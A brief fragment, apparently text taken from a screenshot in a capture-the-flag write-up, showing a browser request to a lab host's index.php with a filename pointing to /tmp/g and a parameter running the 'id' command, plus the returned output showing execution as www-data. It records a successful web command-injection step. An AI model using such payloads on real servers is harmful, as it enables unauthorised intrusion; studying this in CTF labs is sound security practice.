 不安全 | 192.168.210.5/index.php?filename=/tmp/g&f=id
应用 RoarCTF BUUCTF X计划平台 2019巅峰极客网络... Paper
uid=33(www-data) gid=33(www-data) groups=33(www-data)